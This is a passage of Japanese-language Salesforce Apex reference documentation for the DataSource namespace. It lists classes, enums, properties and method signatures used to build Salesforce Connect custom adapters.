public Object columnValue {get; set;}
```

**プロパティ値**

型: Object

**subfilters**

NOT\_、AND\_、OR\_ など、複合検索条件種別のサブ条件のリスト。

**署名**

```
public List<DataSource.Filter> subfilters {get; set;}
```

**プロパティ値**

型: List<DataSource.Filter>

**tableName**

単純な比較型の検索条件で評価される列を含むテーブルの名前。

**署名**

```
public String tableName {get; set;}
```

**プロパティ値**

型: String

**type**

返されるデータを制限する検索条件操作の種別。

**署名**

```
public DataSource.FilterType type {get; set;}
```

**プロパティ値**

型: DataSource.FilterType

**FilterType 列挙**

DataSource.Filter の type プロパティによって参照されます。

## 使用方法

返されるデータを制限する方法を決定します。

## 列挙値

次に、`DataSource.FilterType` 列挙の値を示します。

値	説明
<code>AND_</code>	この複合検索条件種別は、すべてのサブ条件に一致するすべての行を返します。
<code>CONTAINS</code>	単純な比較型の検索条件種別。
<code>ENDS_WITH</code>	単純な比較型の検索条件種別。
<code>EQUALS</code>	単純な比較型の検索条件種別。
<code>GREATER_THAN</code>	単純な比較型の検索条件種別。
<code>GREATER_THAN_OR_EQUAL_TO</code>	単純な比較型の検索条件種別。
<code>LESS_THAN</code>	単純な比較型の検索条件種別。
<code>LESS_THAN_OR_EQUAL_TO</code>	単純な比較型の検索条件種別。
<code>LIKE_</code>	単純な比較型の検索条件種別。
<code>NOT_</code>	この複合検索条件種別は、サブ条件に一致しない行を返します。
<code>NOT_EQUALS</code>	単純な比較型の検索条件種別。
<code>OR_</code>	この複合検索条件種別は、いずれかのサブ条件に一致するすべての行を返します。
<code>STARTS_WITH</code>	単純な比較型の検索条件種別。

## IdentityType 列挙

外部システムの認証に使用されるログイン情報のセットを決定します。

## 使用方法

関連するログイン情報が `DataSource.Connection` クラスに渡されます。

## 列挙値

次に、`DataSource.IdentityType` 列挙の値を示します。

値	説明
ANONYMOUS	外部システムの認証にログイン情報は使用されません。
NAMED_USER	組織からどのユーザが外部データにアクセスしているかに関わらず、外部システムの認証には外部データソース定義内のログイン情報が使用されます。
PER_USER	クエリと検索の場合、ログイン情報は、そのクエリまたは検索を呼び出した現在のユーザに固有です。ユーザの外部システム用認証設定のログイン情報が使用されます。 外部システムのスキーマの同期など、管理接続の場合、外部データソース定義のログイン情報が使用されます。

## Order クラス

結果セットの行の並び替え方法に関する詳細が含まれます。SOQL クエリの `ORDER BY` ステートメントに相当します。

## 名前空間

[DataSource](#)

## 使用方法

`DataSource.TableSelection` クラスの `order` プロパティで使います。

このセクションの内容:

[Order のプロパティ](#)

[Order のメソッド](#)

## Order のプロパティ

`Order` のプロパティは次のとおりです。

このセクションの内容:

[columnName](#)

結果セットでの行の並び替えに使用する値を含む列の名前。

[direction](#)

列の値に基づいて行を並び替える方向。

[tableName](#)

結果セットでの行の並び替えに使用する列の値を含むテーブルの名前。

**columnName**

結果セットでの行の並び替えに使用する値を含む列の名前。

## 署名

```
public String columnName {get; set;}
```

## プロパティ値

型: [String](#)

**direction**

列の値に基づいて行を並び替える方向。

## 署名

```
public DataSource.OrderDirection direction {get; set;}
```

## プロパティ値

型: [DataSource.OrderDirection](#)

**tableName**

結果セットでの行の並び替えに使用する列の値を含むテーブルの名前。

## 署名

```
public String tableName {get; set;}
```

## プロパティ値

型: [String](#)

**Order のメソッド**

Order のメソッドは次のとおりです。

このセクションの内容:

[get\(tableName, columnName, direction\)](#)

[DataSource.Order](#) クラスのインスタンスを作成します。

**get(tableName, columnName, direction)**

[DataSource.Order](#) クラスのインスタンスを作成します。

## 署名

```
public static DataSource.Order get(String tableName, String columnName,
DataSource.OrderDirection direction)
```

## パラメータ

*tableName*

型: [String](#)

結果セットでの行の並び替えに使用する列の値を含むテーブルの名前。

*columnName*

型: [String](#)

結果セットでの行の並び替えに使用する値を含む列の名前。

*direction*

型: [DataSource.OrderDirection](#)

列の値に基づいて行を並び替える方向。

## 戻り値

型: [DataSource.Order](#)

## OrderDirection 列挙

列の値に基づいて行を並び替える方向を指定します。

## 使用方法

[DataSource.Order](#) クラスの [direction](#) プロパティによって使用されます。

## 列挙値

次に、[DataSource.OrderDirection](#) 列挙の値を示します。

値	説明
ASCENDING	行を昇順に並び替えます (A-Z)。
DESCENDING	行を降順に並び替えます (Z-A)。

## Provider クラス

Salesforce Connect のカスタムアダプタを作成するには、この基本クラスを拡張します。このクラスは、外部システムへの接続でサポートされているか、必要となる認証機能やその他の機能を Salesforce に伝えます。このクラスは、[DataSourceUtil](#) クラスを拡張し、そのメソッドを継承します。

## 名前空間

[DataSource](#)

## 使用方法

`DataSource.Provider` を拡張する Apex クラスを作成して、次の情報を指定します。

- 外部システムへのアクセスに使用可能な認証の種類
- 外部システムへの接続でサポートされる機能
- 外部システムのスキーマと同期し、外部データのクエリと検索を処理するために `DataSource.Connection` を拡張する Apex クラス。

`DataSource.Provider` クラスから返される値によって、Salesforce の外部データソース定義でどの設定を使用できるかが決まります。外部データソース定義にアクセスするには、[設定] から、[クイック検索] ボックスに「外部データソース」と入力し、[外部データソース] を選択します。

このセクションの内容:

[Provider のメソッド](#)

## Provider のメソッド

`Provider` のメソッドは次のとおりです。

このセクションの内容:

[getAuthenticationCapabilities\(\)](#)

外部システムにアクセスするために使用できる認証の種別を返します。

[getCapabilities\(\)](#)

外部システムでサポートされる機能操作、および Salesforce の外部データソース定義に必要なエンドポイント設定を返します。

[getConnection\(connectionParams\)](#)

外部データソースのインスタンスへの接続を返します。

### `getAuthenticationCapabilities()`

外部システムにアクセスするために使用できる認証の種別を返します。

## 署名

```
public List<DataSource.AuthenticationCapability> getAuthenticationCapabilities()
```

## 戻り値

型: `List<DataSource.AuthenticationCapability>`

### `getCapabilities()`

外部システムでサポートされる機能操作、およびSalesforceの外部データソース定義に必要なエンドポイント設定を返します。

#### 署名

```
public List<DataSource.Capability> getCapabilities()
```

#### 戻り値

型: [List<DataSource.Capability>](#)

### `getConnection(connectionParams)`

外部データソースのインスタンスへの接続を返します。

#### 署名

```
public DataSource.Connection getConnection(DataSource.ConnectionParams connectionParams)
```

#### パラメータ

*connectionParams*

型: [DataSource.ConnectionParams](#)

外部システムの認証用のログイン情報。

#### 戻り値

型: [DataSource.Connection](#)

## QueryAggregation 列挙

クエリでの列の集計方法を指定します。

### 使用方法

[DataSource.ColumnSelection](#) クラスの `aggregation` プロパティによって使用されます。

### 列挙値

次に、`DataSource.QueryAggregation` 列挙の値を示します。

値	説明
AVG	将来の使用のために予約されています。
COUNT	クエリ条件を満たす行数を返します。

値	説明
MAX	将来の使用のために予約されています。
MIN	将来の使用のために予約されています。
NONE	集計は行われません。
SUM	将来の使用のために予約されています。

## QueryContext クラス

QueryContext のインスタンスが、DataSource.Connection クラスの query メソッドに提供されます。このインスタンスは、SOQL 要求に対応します。

### 名前空間

[DataSource](#)

このセクションの内容:

[QueryContext のプロパティ](#)

[QueryContext のメソッド](#)

### QueryContext のプロパティ

QueryContext のプロパティは次のとおりです。

このセクションの内容:

[queryMoreToken](#)

結果の後続のバッチを決定および取得するサーバ駆動ページングで使用されるクエリトークン。

[tableSelection](#)

SOQL または SOSL クエリの FROM、ORDER BY、SELECT、および WHERE 句を表すクエリの詳細。

#### queryMoreToken

結果の後続のバッチを決定および取得するサーバ駆動ページングで使用されるクエリトークン。

#### 署名

```
public String queryMoreToken {get; set;}
```

#### プロパティ値

型: String

### **tableSelection**

SOQL または SOSL クエリの FROM、ORDER BY、SELECT、および WHERE 句を表すクエリの詳細。

#### 署名

```
public DataSource.TableSelection tableSelection {get; set;}
```

#### プロパティ値

型: [DataSource.TableSelection](#)

### QueryContext のメソッド

QueryContext のメソッドは次のとおりです。

このセクションの内容:

[get\(metadata, offset, maxResults, tableSelection\)](#)

[QueryContext](#) クラスのインスタンスを作成します。

#### **get(metadata, offset, maxResults, tableSelection)**

[QueryContext](#) クラスのインスタンスを作成します。

#### 署名

```
public static DataSource.QueryContext get(List<DataSource.Table> metadata, Integer offset, Integer maxResults, DataSource.TableSelection tableSelection)
```

#### パラメータ

*metadata*

型: [List<DataSource.Table>](#)

照会する外部システムのテーブルを示すテーブルメタデータのリスト。

*offset*

型: [Integer](#)

クライアント駆動ページングに使用します。クエリの結果セットへの開始行オフセットを指定します。

*maxResults*

型: [Integer](#)

クライアント駆動ページングに使用します。各バッチで返される行の最大数を指定します。

*tableSelection*

型: [DataSource.TableSelection](#)

SOQL または SOSL クエリの FROM、ORDER BY、SELECT、および WHERE 句を表すクエリの詳細。

## 戻り値

型: [DataSource.QueryContext](#)

## QueryUtils クラス

データ行に対してローカルに絞り込み、並び替え、および LIMIT 句と OFFSET 句の適用を行うヘルパーメソッドが含まれます。このヘルパークラスは、初期段階の開発およびテストでの利便性を目的として提供されますが、本番環境での使用はサポートされません。

## 名前空間

[DataSource](#)

## 使用方法

[DataSource.QueryUtils](#) クラスとそのヘルパーメソッドは、Salesforce 組織内でローカルにクエリ結果を処理できます。このクラスは、初期テスト用の Salesforce Connect カスタムアダプタの開発を簡略化し、利便性を向上することを目的として提供されます。ただし、[DataSource.QueryUtils](#) クラスとそのメソッドは、コールアウトを使用して外部システムからデータを取得する本番環境での使用はサポートされていません。クエリ結果を Salesforce に送信する前に、外部システムで絞り込みと並び替えを完了してください。可能であれば、サーバ駆動ページングを使用するか、別の技法を使用してクエリの LIMIT および OFFSET 句に従って外部システムに適切なデータサブセットを判定させてください。

このセクションの内容:

[QueryUtils のメソッド](#)

## QueryUtils のメソッド

[QueryUtils](#) のメソッドは次のとおりです。

このセクションの内容:

[applyLimitAndOffset\(queryContext, rows\)](#)

クエリから LIMIT および OFFSET 句をローカルで適用した後にデータ行のサブセットを返します。このヘルパーメソッドは、初期段階の開発およびテストでの利便性を目的として提供されますが、本番環境での使用はサポートされません。

[filter\(queryContext, rows\)](#)

クエリから検索条件をローカルで並び替えて適用した後にデータ行のサブセットを返します。このヘルパーメソッドは、初期段階の開発およびテストでの利便性を目的として提供されますが、本番環境での使用はサポートされません。

[process\(queryContext, rows\)](#)

クエリから LIMIT および OFFSET 句をローカルで絞り込み、並び替え、適用した後にデータ行を返します。このヘルパーメソッドは、初期段階の開発およびテストでの利便性を目的として提供されますが、本番環境での使用はサポートされません。

```
sort(queryContext, rows)
```

クエリから順序をローカルで並び替えて適用した後にデータ行を返します。このヘルパーメソッドは、初期段階の開発およびテストでの利便性を目的として提供されますが、本番環境での使用はサポートされません。

```
applyLimitAndOffset(queryContext, rows)
```

クエリから LIMIT および OFFSET 句をローカルで適用した後にデータ行のサブセットを返します。このヘルパーメソッドは、初期段階の開発およびテストでの利便性を目的として提供されますが、本番環境での使用はサポートされません。

### 署名

```
public static List<Map<String, Object>> applyLimitAndOffset(DataSource.QueryContext queryContext, List<Map<String, Object>> rows)
```

### パラメータ

*queryContext*

型: [DataSource.QueryContext](#)

データテーブルに対して実行するクエリを表します。

*rows*

型: [List<Map<String, Object>>](#)

データの行。

### 戻り値

型: [List<Map<String, Object>>](#)

```
filter(queryContext, rows)
```

クエリから検索条件をローカルで並び替えて適用した後にデータ行のサブセットを返します。このヘルパーメソッドは、初期段階の開発およびテストでの利便性を目的として提供されますが、本番環境での使用はサポートされません。

### 署名

```
public static List<Map<String, Object>> filter(DataSource.QueryContext queryContext, List<Map<String, Object>> rows)
```

### パラメータ

*queryContext*

型: [DataSource.QueryContext](#)

データテーブルに対して実行するクエリを表します。

*rows*

型: `List<Map<String, Object>>`

データの行。

## 戻り値

型: `List<Map<String, Object>>`

### **process (queryContext, rows)**

クエリから LIMIT および OFFSET 句をローカルで絞り込み、並び替え、適用した後にデータ行を返します。このヘルパーメソッドは、初期段階の開発およびテストでの利便性を目的として提供されますが、本番環境での使用はサポートされません。

## 署名

```
public static List<Map<String, Object>> process (DataSource.QueryContext queryContext,
List<Map<String, Object>> rows)
```

## パラメータ

*queryContext*

型: `DataSource.QueryContext`

データテーブルに対して実行するクエリを表します。

*rows*

型: `List<Map<String, Object>>`

データの行。

## 戻り値

型: `List<Map<String, Object>>`

### **sort (queryContext, rows)**

クエリから順序をローカルで並び替えて適用した後にデータ行を返します。このヘルパーメソッドは、初期段階の開発およびテストでの利便性を目的として提供されますが、本番環境での使用はサポートされません。

## 署名

```
public static List<Map<String, Object>> sort (DataSource.QueryContext queryContext,
List<Map<String, Object>> rows)
```

## パラメータ

*queryContext*

型: `DataSource.QueryContext`

データテーブルに対して実行するクエリを表します。

`rows`

型: `List<Map<String, Object>>`

データの行。

## 戻り値

型: `List<Map<String, Object>>`

## ReadContext クラス

`QueryContext` および `SearchContext` クラスの抽象基本クラス。

## 名前空間

`DataSource`

このセクションの内容:

[ReadContext のプロパティ](#)

## ReadContext のプロパティ

`ReadContext` のプロパティは次のとおりです。

このセクションの内容:

`maxResults`

クエリで返すことができる行の最大数。

`metadata`

照会する外部システムのテーブルを説明します。

`offset`

クエリの結果セットへの開始行オフセット。クライアント駆動ページングに使用します。

### `maxResults`

クエリで返すことができる行の最大数。

## 署名

```
public Integer maxResults {get; set;}
```

## プロパティ値

型: `Integer`

**metadata**

照会する外部システムのテーブルを説明します。

## 署名

```
public List<DataSource.Table> metadata {get; set;}
```

## プロパティ値

型: [List<DataSource.Table>](#)

**offset**

クエリの結果セットへの開始行オフセット。クライアント駆動ページングに使用します。

## 署名

```
public Integer offset {get; set;}
```

## プロパティ値

型: [Integer](#)

## SearchContext クラス

[SearchContext](#) のインスタンスが、[DataSource.Connection](#) クラスの `search` メソッドに提供されます。このインスタンスは、検索または SOSL 要求に対応します。

## 名前空間

[DataSource](#)

このセクションの内容:

[SearchContext のコンストラクタ](#)

[SearchContext のプロパティ](#)

### SearchContext のコンストラクタ

[SearchContext](#) のコンストラクタは次のとおりです。

このセクションの内容:

[SearchContext\(metadata, offset, maxResults, tableSelections, searchPhrase\)](#)

指定されたパラメータ値を使用して、[SearchContext](#) クラスのインスタンスを作成します。

[SearchContext\(\)](#)

[SearchContext](#) クラスのインスタンスを作成します。

```
SearchContext(metadata, offset, maxResults, tableSelections, searchPhrase)
```

指定されたパラメータ値を使用して、`SearchContext` クラスのインスタンスを作成します。

## 署名

```
public SearchContext(List<DataSource.Table> metadata, Integer offset, Integer maxResults,  
List<DataSource.TableSelection> tableSelections, String searchPhrase)
```

## パラメータ

*metadata*

型: `List<DataSource.Table>`

照会する外部システムのテーブルを示すテーブルメタデータのリスト。

*offset*

型: `Integer`

クエリの結果セットへの開始行オフセットを指定します。

*maxResults*

型: `Integer`

各バッチで返される行の最大数を指定します。

*tableSelections*

型: `List<DataSource.TableSelection>`

クエリとその詳細のリスト。詳細は、各 SOQL または SOSL クエリの FROM、ORDER BY、SELECT、および WHERE 句を表します。

*searchPhrase*

型: `String`

ユーザが入力した、大文字と小文字が区別される 1 つの句としての検索文字列。英数字以外はすべて削除されます。

## `SearchContext()`

`SearchContext` クラスのインスタンスを作成します。

## 署名

```
public SearchContext()
```

## SearchContext のプロパティ

`SearchContext` のプロパティは次のとおりです。

このセクションの内容:

[searchPhrase](#)

ユーザが入力した、大文字と小文字が区別される1つの句としての検索文字列。英数字以外はすべて削除されます。

[tableSelections](#)

クエリとその詳細のリスト。詳細は、各 SOQL または SOSL クエリの FROM、ORDER BY、SELECT、および WHERE 句を表します。

### **searchPhrase**

ユーザが入力した、大文字と小文字が区別される1つの句としての検索文字列。英数字以外はすべて削除されます。

署名

```
public String searchPhrase {get; set;}
```

プロパティ値

型: [String](#)

### **tableSelections**

クエリとその詳細のリスト。詳細は、各 SOQL または SOSL クエリの FROM、ORDER BY、SELECT、および WHERE 句を表します。

署名

```
public List<DataSource.TableSelection> tableSelections {get; set;}
```

プロパティ値

型: [List<DataSource.TableSelection>](#)

## SearchUtils クラス

Salesforce Connect のカスタムアダプタに検索を実装するためのヘルパークラス。

### 名前空間

[DataSource](#)

### 使用方法

指定された名前項目に加え、列を検索できる独自検索の実装を開発することをお勧めします。

このセクションの内容:

[SearchUtils のメソッド](#)

## SearchUtils のメソッド

SearchUtils のメソッドは次のとおりです。

このセクションの内容:

[searchByName\(searchDetails, connection\)](#)

すべてのテーブルを照会し、指定された名前項目に検索語句が含まれる各行を返します。

**searchByName (searchDetails, connection)**

すべてのテーブルを照会し、指定された名前項目に検索語句が含まれる各行を返します。

### 署名

```
public static List<DataSource.TableResult> searchByName (DataSource.SearchContext  
searchDetails, DataSource.Connection connection)
```

### パラメータ

*searchDetails*

型: [DataSource.SearchContext](#)

検索するデータと検索内容を指定する SearchContext クラス。

*connection*

型: [DataSource.Connection](#)

外部システムに接続する DataSource.Connection クラス。

### 戻り値

型: [List<DataSource.TableResult>](#)

## Table クラス

Salesforce Connect カスタムアダプタの接続先である外部システム上のテーブルを記述します。このクラスは、DataSourceUtil クラスを拡張し、そのメソッドを継承します。

## 名前空間

[DataSource](#)

## 使用方法

テーブルメタデータのリストは、`sync()` メソッドが呼び出されたときに、`DataSource.Connection` クラスによって提供されます。各テーブルを、Salesforce の外部オブジェクトにすることができます。

メタデータは、Salesforce に保存されます。テーブルメタデータの新規または更新された値を返すように Apex コードを更新しても、Salesforce に保存されたメタデータが自動的に更新されることはありません。

このセクションの内容:

[Table のプロパティ](#)

[Table のメソッド](#)

## Table のプロパティ

Table のプロパティは次のとおりです。

このセクションの内容:

[columns](#)

テーブルの列のリスト。

[description](#)

テーブルが表す内容の説明。

[labelPlural](#)

テーブルのわかりやすい複数形の名前。`labelPlural` は、Salesforce ユーザーインターフェースのオブジェクトの複数形の表示ラベルになります。

[labelSingular](#)

テーブルのわかりやすい単数形の名前。`labelSingular` は、Salesforce ユーザーインターフェースのオブジェクトの表示ラベルになります。オブジェクトの表示ラベルは、組織の標準オブジェクト、カスタムオブジェクト、外部オブジェクト全体で一意にすることをお勧めします。

[name](#)

外部システムのテーブルの名前。

[nameColumn](#)

システム管理者がテーブルを同期したときに、外部オブジェクトの名前項目になるテーブルの列の名前。

### **columns**

テーブルの列のリスト。

### 署名

```
public List<DataSource.Column> columns {get; set;}
```

### プロパティ値

型: `List<DataSource.Column>`

**description**

テーブルが表す内容の説明。

署名

```
public String description {get; set;}
```

プロパティ値

型: [String](#)

**labelPlural**

テーブルのわかりやすい複数形の名前。labelPlural は、Salesforce ユーザーインターフェースのオブジェクトの複数形の表示ラベルになります。

署名

```
public String labelPlural {get; set;}
```

プロパティ値

型: [String](#)

**labelSingular**

テーブルのわかりやすい単数形の名前。labelSingular は、Salesforce ユーザーインターフェースのオブジェクトの表示ラベルになります。オブジェクトの表示ラベルは、組織の標準オブジェクト、カスタムオブジェクト、外部オブジェクト全体で一意にすることをお勧めします。

署名

```
public String labelSingular {get; set;}
```

プロパティ値

型: [String](#)

**name**

外部システムのテーブルの名前。

署名

```
public String name {get; set;}
```

プロパティ値

型: [String](#)

**nameColumn**

システム管理者がテーブルを同期したときに、外部オブジェクトの名前項目になるテーブルの列の名前。

## 署名

```
public String nameColumn {get; set;}
```

## プロパティ値

型: [String](#)

## Table のメソッド

Table のメソッドは次のとおりです。

## このセクションの内容:

[get\(name, labelSingular, labelPlural, description, nameColumn, columns\)](#)

指定されたパラメータ値を含むテーブルメタデータを返します。

[get\(name, nameColumn, columns\)](#)

表示ラベルの名前と説明を使用して、指定されたパラメータ値を含むテーブルメタデータを返します。

```
get(name, labelSingular, labelPlural, description, nameColumn, columns)
```

指定されたパラメータ値を含むテーブルメタデータを返します。

## 署名

```
public static DataSource.Table get(String name, String labelSingular, String labelPlural,  
String description, String nameColumn, List<DataSource.Column> columns)
```

## パラメータ

*name*

型: [String](#)

外部テーブルの名前。

*labelSingular*

型: [String](#)

テーブルのわかりやすい単数形の名前。labelSingular は、Salesforce ユーザーインターフェースのオブジェクトの表示ラベルになります。

*labelPlural*

型: [String](#)

テーブルのわかりやすい複数形の名前。labelPlural は、Salesforce ユーザーインターフェースのオブジェクトの複数形の表示ラベルになります。

*description*

型: [String](#)

外部テーブルの説明。

*nameColumn*

型: [String](#)

システム管理者がテーブルを同期したときに、外部オブジェクトの名前項目になるテーブルの列の名前。

*columns*

型: [List<DataSource.Column>](#)

テーブルの列のリスト。

戻り値

型: [DataSource.Table](#)

**get (name, nameColumn, columns)**

表示ラベルの名前と説明を使用して、指定されたパラメータ値を含むテーブルメタデータを返します。

署名

```
public static DataSource.Table get(String name, String nameColumn,
List<DataSource.Column> columns)
```

パラメータ

*name*

型: [String](#)

外部テーブルの名前。

*nameColumn*

型: [String](#)

システム管理者がテーブルを同期したときに、外部オブジェクトの名前項目になるテーブルの列の名前。

*columns*

型: [List<DataSource.Column>](#)

テーブルの列のリスト。

戻り値

型: [DataSource.Table](#)

返されるテーブルメタデータには、次のプロパティ値があります。

プロパティ	値
name	<i>name</i>

プロパティ	値
labelSingular	<i>name</i>
labelPlural	<i>name</i>
description	<i>name</i>
nameColumn	<i>nameColumn</i>
columns	<i>columns</i>

## TableResult クラス

検索またはクエリの結果が含まれます。

### 名前空間

[DataSource](#)

このセクションの内容:

[TableResult のプロパティ](#)

[TableResult のメソッド](#)

### TableResult のプロパティ

TableResult のプロパティは次のとおりです。

このセクションの内容:

[errorMessage](#)

ユーザに表示されるエラーメッセージ。

[queryMoreToken](#)

結果の後続のバッチを決定および取得するサーバ駆動ページングで使用されるクエリトークン。このトークンは、QueryContext の queryMoreToken プロパティで後続のクエリの Apex データソースに戻されません。

[rows](#)

データの行。

[success](#)

検索またはクエリが成功したかどうか。

[tableName](#)

照会されたテーブルの名前。

[totalSize](#)

より小さいバッチサイズを返すように外部システムが要求された場合でも適用される、クエリ条件を満たす合計行数。

**errorMessage**

ユーザに表示されるエラーメッセージ。

署名

```
public String errorMessage {get; set;}
```

プロパティ値

型: [String](#)

**queryMoreToken**

結果の後続のバッチを決定および取得するサーバ駆動ページングで使用されるクエリトークン。このトークンは、`QueryContext` の `queryMoreToken` プロパティで後続のクエリの Apex データソースに戻されます。

署名

```
public String queryMoreToken {get; set;}
```

プロパティ値

型: [String](#)

**rows**

データの行。

署名

```
public List<Map<String, Object>> rows {get; set;}
```

プロパティ値

型: [List<Map<String, Object>>](#)

**success**

検索またはクエリが成功したかどうか。

署名

```
public Boolean success {get; set;}
```

プロパティ値

型: [Boolean](#)

**tableName**

照会されたテーブルの名前。

## 署名

```
public String tableName {get; set;}
```

## プロパティ値

型: [String](#)

**totalSize**

より小さいバッチサイズを返すように外部システムが要求された場合でも適用される、クエリ条件を満たす合計行数。

## 署名

```
public Integer totalSize {get; set;}
```

## プロパティ値

型: [Integer](#)

**TableResult のメソッド**

`TableResult` のメソッドは次のとおりです。

## このセクションの内容:

[error\(errorMessage\)](#)

提供されたエラーメッセージを含む失敗した検索またはクエリ結果を返します。

[get\(success, errorMessage, tableName, rows, totalSize\)](#)

提供されたプロパティ値およびテーブルの行数を含む、`TableResult` 内のデータ行のサブセットを返します。

[get\(success, errorMessage, tableName, rows\)](#)

提供されたプロパティ値を含む、`TableResult` 内のデータ行のサブセットを返します。

[get\(queryContext, rows\)](#)

`TableResult` の、クエリ条件を満たすデータ行のサブセットおよびテーブルの行数を返します。

[get\(tableSelection, rows\)](#)

`TableResult` の、クエリ条件を満たすデータ行のサブセットおよびテーブルの行数を返します。

**error (errorMessage)**

提供されたエラーメッセージを含む失敗した検索またはクエリ結果を返します。

## 署名

```
public static DataSource.TableResult error(String errorMessage)
```

## パラメータ

*errorMessage*

型: [String](#)

ユーザに表示されるエラーメッセージ。

## 戻り値

型: [DataSource.TableResult](#)

返される `TableResult` には、次のプロパティ値があります。

プロパティ	値
success	false
errorMessage	<i>errorMessage</i>
tableName	null
rows	null
rows.size()	0

```
get(success, errorMessage, tableName, rows, totalSize)
```

提供されたプロパティ値およびテーブルの行数を含む、`TableResult` 内のデータ行のサブセットを返します。

## 署名

```
public static DataSource.TableResult get(Boolean success, String errorMessage, String
tableName, List<Map<String, Object>> rows, Integer totalSize)
```

## パラメータ

*success*

型: [Boolean](#)

検索またはクエリが成功したかどうか。

*errorMessage*

型: [String](#)

ユーザに表示されるエラーメッセージ。

*tableName*

型: [String](#)

照会されたテーブルの名前。

*rows*

型: `List<Map<String, Object>>`

データの行。

*totalSize*

型: `Integer`

より小さいバッチサイズを返すように外部システムが要求された場合でも適用される、クエリ条件を満たす合計行数。

## 戻り値

型: `DataSource.TableResult`

**`get(success, errorMessage, tableName, rows)`**

提供されたプロパティ値を含む、`TableResult` 内のデータ行のサブセットを返します。

## 署名

```
public static DataSource.TableResult get(Boolean success, String errorMessage, String
tableName, List<Map<String, Object>> rows)
```

## パラメータ

*success*

型: `Boolean`

検索またはクエリが成功したかどうか。

*errorMessage*

型: `String`

ユーザーに表示されるエラーメッセージ。

*tableName*

型: `String`

照会されたテーブルの名前。

*rows*

型: `List<Map<String, Object>>`

データの行。

## 戻り値

型: `DataSource.TableResult`

**`get(queryContext, rows)`**

`TableResult` の、クエリ条件を満たすデータ行のサブセットおよびテーブルの行数を返します。

## 署名

```
public static DataSource.TableResult get(DataSource.QueryContext queryContext,  
List<Map<String, Object>> rows)
```

## パラメータ

*queryContext*

型: [DataSource.QueryContext](#)

データテーブルに対して実行するクエリを表します。

*rows*

型: [List<Map<String, Object>>](#)

データの行。

## 戻り値

型: [DataSource.TableResult](#)

### **get(tableSelection, rows)**

[TableResult](#) の、クエリ条件を満たすデータ行のサブセットおよびテーブルの行数を返します。

## 署名

```
public static DataSource.TableResult get(DataSource.TableSelection tableSelection,  
List<Map<String, Object>> rows)
```

## パラメータ

*tableSelection*

型: [DataSource.TableSelection](#)

SQL または SOSL クエリの FROM、ORDER BY、SELECT、および WHERE 句を表すクエリの詳細。

*rows*

型: [List<Map<String, Object>>](#)

データの行。

## 戻り値

型: [DataSource.TableResult](#)

## TableSelection クラス

SQL または SOSL クエリの詳細が含まれます。プロパティは、クエリの FROM、ORDER BY、SELECT、および WHERE 句を表します。

## 名前空間

[DataSource](#)

このセクションの内容:

[TableSelection のプロパティ](#)

### TableSelection のプロパティ

TableSelection のプロパティは次のとおりです。

このセクションの内容:

[columnsSelected](#)

照会する列のリスト。SOQL または SOSL クエリの `SELECT` 句に対応します。

[filter](#)

クエリ検索条件を識別します。サブ条件のリストを含む複合検索条件の場合もあります。検索条件は、SOQL または SOSL クエリの `WHERE` 句に対応します。

[order](#)

クエリ結果の並び替え順序を識別します。SOQL または SOSL クエリの `ORDER BY` 句に対応します。

[tableSelected](#)

照会するテーブルの名前。SOQL または SOSL クエリの `FROM` 句に対応します。

#### **columnsSelected**

照会する列のリスト。SOQL または SOSL クエリの `SELECT` 句に対応します。

#### 署名

```
public List<DataSource.ColumnSelection> columnsSelected {get; set;}
```

#### プロパティ値

型: [List<DataSource.ColumnSelection>](#)

#### **filter**

クエリ検索条件を識別します。サブ条件のリストを含む複合検索条件の場合もあります。検索条件は、SOQL または SOSL クエリの `WHERE` 句に対応します。

#### 署名

```
public DataSource.Filter filter {get; set;}
```

#### プロパティ値

型: [DataSource.Filter](#)

**order**

クエリ結果の並び替え順序を識別します。SOQL または SOSL クエリの `ORDER BY` 句に対応します。

## 署名

```
public List<DataSource.Order> order {get; set;}
```

## プロパティ値

型: [List<DataSource.Order>](#)

**tableSelected**

照会するテーブルの名前。SOQL または SOSL クエリの `FROM` 句に対応します。

## 署名

```
public String tableSelected {get; set;}
```

## プロパティ値

型: [String](#)

## UpsertContext クラス

`UpsertContext` のインスタンスが、`Datasource.Connection` クラスの `upsertRows()` メソッドに渡されます。このクラスは、更新/挿入要求に関するコンテキスト情報を `upsertRows()` のインプリメンタに提供します。

## 名前空間

[DataSource](#)

## 使用方法

Apex Connector Framework によって操作のコンテキストが作成されます。コンテキストは、他のメソッドが使用可能な、操作に関するパラメータで構成されます。`UpsertContext` クラスのインスタンスがこれらのパラメータをオブジェクトにパッケージ化し、`upsertRows()` 操作が開始されたら使用できるようにします。

このセクションの内容:

[UpsertContext のプロパティ](#)

## UpsertContext のプロパティ

`UpsertContext` のプロパティは次のとおりです。

このセクションの内容:

[rows](#)

更新/挿入する外部オブジェクトレコードに対応する行のリストです。

[tableSelected](#)

行を更新/挿入するテーブルの名前です。

#### **rows**

更新/挿入する外部オブジェクトレコードに対応する行のリストです。

#### 署名

```
public List<Map<String,ANY>> rows {get; set;}
```

#### プロパティ値

型: List<Map<String,Object>>

#### **tableSelected**

行を更新/挿入するテーブルの名前です。

#### 署名

```
public String tableSelected {get; set;}
```

#### プロパティ値

型: String

## UpsertResult クラス

外部オブジェクトレコードの更新/挿入操作の結果を表します。結果は、DataSource.Connection クラスの `upsertRows` メソッドから返されます。

## 名前空間

[DataSource](#)

## 使用方法

外部オブジェクトレコードに対する更新/挿入操作によって、DataSource.UpsertResult 種別のオブジェクトの配列が生成されます。そのメソッドで、更新/挿入操作が成功したかどうかを示す結果レコードが作成されます。

このセクションの内容:

[UpsertResult のプロパティ](#)

[UpsertResult のメソッド](#)

## UpsertResult のプロパティ

UpsertResult のプロパティは次のとおりです。

このセクションの内容:

[errorMessage](#)

失敗した更新/挿入操作によって生成されるエラーメッセージです。

[externalId](#)

更新/挿入する外部オブジェクトレコードを表す行の一意の識別子です。

[success](#)

削除操作が成功したか失敗したかを示します。

### **errorMessage**

失敗した更新/挿入操作によって生成されるエラーメッセージです。

署名

```
public String errorMessage {get; set;}
```

プロパティ値

型: [String](#)

### **externalId**

更新/挿入する外部オブジェクトレコードを表す行の一意の識別子です。

署名

```
public String externalId {get; set;}
```

プロパティ値

型: [String](#)

### **success**

削除操作が成功したか失敗したかを示します。

## 署名

```
public Boolean success {get; set;}
```

## プロパティ値

型: Boolean

## UpsertResult のメソッド

UpsertResult のメソッドは次のとおりです。

このセクションの内容:

[equals\(obj\)](#)

リスト内の外部オブジェクトレコードの同等性を判断して、UpsertResult 型のリストの整合性を維持します。このメソッドは動的で、Java の equals メソッドに基づきます。

[failure\(externalId, errorMessage\)](#)

